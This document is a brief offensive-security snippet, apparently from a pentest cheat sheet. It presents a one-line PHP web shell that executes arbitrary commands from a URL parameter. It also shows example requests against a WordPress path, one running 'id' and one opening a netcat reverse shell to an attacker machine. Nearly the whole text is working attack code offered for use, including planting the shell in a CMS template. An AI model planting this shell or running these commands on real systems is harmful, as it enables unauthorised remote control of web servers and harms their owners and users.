 Simple PHP web shell
Assuming you are able to put a file on the web server or edit an existing one (e.g. CMS template) this
is the simplest type of shell:
<?php echo shell_exec($_GET['cmd']); ?>
You can use it for system commands:
http://[host]/wordpress/index.php?cmd=id
You can also use it to create a reverse shell:
http://[host]/wordpress/?cmd=nc [attack machine] [port] -e /bin/sh